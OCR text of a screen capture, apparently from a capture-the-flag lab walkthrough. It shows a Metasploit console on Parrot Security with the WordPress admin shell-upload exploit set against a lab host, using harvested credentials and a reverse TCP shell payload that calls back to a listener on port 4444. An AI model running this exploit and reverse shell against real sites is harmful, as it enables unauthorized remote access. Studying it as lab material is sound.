 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security COFFEE ADDICTS_ 1
Applications Places System Sat Feb 12, 04:27
msfconsole -q - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole -q - Parrot Terminal cd - Parrot Terminal
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD gusineedyouback yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME gus yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) >
Menu msfconsole -q - Parrot ... payload generic/shell_r... *(Untitled)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.